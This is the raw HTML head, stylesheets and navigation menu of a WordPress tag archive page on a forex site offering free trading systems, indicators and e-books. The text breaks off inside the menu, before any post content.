

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexwinners.org/forex/tag/trade-with-the-trend/
body_size: 11794
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
		
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forexwinners.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>trade with the trend Archives - Forex Winners | Free Download</title>
	<link rel="canonical" href="https://forexwinners.org/forex/tag/trade-with-the-trend/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="trade with the trend Archives" />
	<meta property="og:url" content="https://forexwinners.org/forex/tag/trade-with-the-trend/" />
	<meta property="og:site_name" content="Forex Winners | Free Download" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e","name":"admin","image":{"@type":"ImageObject","@id":"https://forexwinners.org/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","caption":"admin"},"logo":{"@id":"https://forexwinners.org/#personlogo"},"sameAs":["https://forexwinners.org/","https://www.facebook.com/elagouz"]},{"@type":"WebSite","@id":"https://forexwinners.org/#website","url":"https://forexwinners.org/","name":"Forex Winners | Free Download","description":"Downlod free trading sysrems , indicators and forex E-books","publisher":{"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forexwinners.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://forexwinners.org/forex/tag/trade-with-the-trend/#webpage","url":"https://forexwinners.org/forex/tag/trade-with-the-trend/","name":"trade with the trend Archives - Forex Winners | Free Download","isPartOf":{"@id":"https://forexwinners.org/#website"},"breadcrumb":{"@id":"https://forexwinners.org/forex/tag/trade-with-the-trend/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forexwinners.org/forex/tag/trade-with-the-trend/"]}]},{"@type":"BreadcrumbList","@id":"https://forexwinners.org/forex/tag/trade-with-the-trend/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forexwinners.org/"},{"@type":"ListItem","position":2,"name":"trade with the trend"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Feed" href="https://forexwinners.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; trade with the trend Tag Feed" href="https://forexwinners.org/forex/tag/trade-with-the-trend/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexwinners.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forexwinners.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mobile-switcher-css' href='https://forexwinners.org/wp-content/plugins/mobile-switcher/public/css/mobile-switcher-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://forexwinners.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://forexwinners.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='post-ratings-raty-css' href='https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://forexwinners.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/mobile-switcher/public/js/mobile-switcher-public.js" id="mobile-switcher-js"></script>
<link rel="https://api.w.org/" href="https://forexwinners.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexwinners.org/wp-json/wp/v2/tags/2048" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexwinners.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="134064490089803"/><script>
	(function(d, s, id) {
  		var js, fjs = d.getElementsByTagName(s)[0];
  		if (d.getElementById(id)) return;
  		js = d.createElement(s); js.id = id;
  		js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';
  		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<link rel="shortcut icon" href="https://forexwinners.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#000;
}

::-webkit-scrollbar-thumb{
	background-color:#000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #000;
}

.search-block:after {
	border-right-color:#000;
}

body.rtl .search-block:after {
	border-left-color:#000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #000;
	border-color: #000;
}

#order_review,
#order_review_heading {
	border-color: #000;
}


body{
	background-color:#0a39a6 !important; 
	background-image: url('https://forexwinners.org/wp-content/uploads/2020/08/original.jpg') !important; 
			}
	
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/forexwinners.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			

	
	
</head>
<body data-rsssl=1 id="top" class="archive tag tag-trade-with-the-trend tag-2048 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://forexwinners.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Forex Winners | Free Download" href="https://forexwinners.org/">
					<img src="https://forexwinners.org/wp-content/uploads/2020/08/Forex-Winners-SMALL.gif" alt="Forex Winners | Free Download"  /><strong>Forex Winners | Free Download Downlod free trading sysrems , indicators and forex E-books</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="http://forexwinners.net">Home</a></li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://forexwinners.org/forex/category/indicators/">Indicators</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3155"><a href="https://forexwinners.org/forex/category/trading-systems/">Trading Systems</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://forexwinners.org/forex/category/tools/courses/">Courses</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://forexwinners.org/forex/category/tools/forex-trading-education/">School</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3142"><a href="https://forexwinners.org/forex/category/books/">Books</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://forexwinners.org/forex/category/books/english/">ENGLISH</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3144"><a href="https://forexwinners.org/forex/category/books/french/">FRENCH</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://forexwinners.org/forex/category/books/german/">GERMAN</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://forexwinners.org/forex/category/books/italian/">ITALIAN</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3147"><a href="https://forexwinners.org/forex/category/books/polish/">POLISH</a></li>
	<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3148"><a href="https://forexwinners.org/forex/category/books/russian/">RUSSIAN</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://forexwinners.org/forex/category/books/turkish/">TURKISH</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3149"><a href="https://forexwinners.org/forex/category/books/spanish/">SPANISH</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://forexwinners.org/forex/category/books/%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">اللغة العربية</a></li>
	<li id="menu-item-6314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://forexwinners.org/forex/category/books/bengali/">Bengali</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href="https://forexwinners.org/forex/category/books/tamil/">Tamil</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://forexwinners.org/forex/category/books/malay/">Malay</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://forexwinners.org/forex/category/books/dutch/">Dutch</a></li>
	<li id="menu-item-7700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7700"><a title="Azerbaijani forex" href="https://forexwinners.org/forex/category/books/azerbaijani/">Azerbaijani</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7781"><a href="https://forexwinners.org/forex/category/books/indonesia/">Indonesia</a></li>
</ul>
</li>
<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3152"><a title="Trading Tools " href="https://forexwinners.org/forex/category/tools/">Tools</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://forexwinners.org/forex/category/brokers/">Brokers</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://forexwinners.org/forex/category/articles/">Articles</a></li>
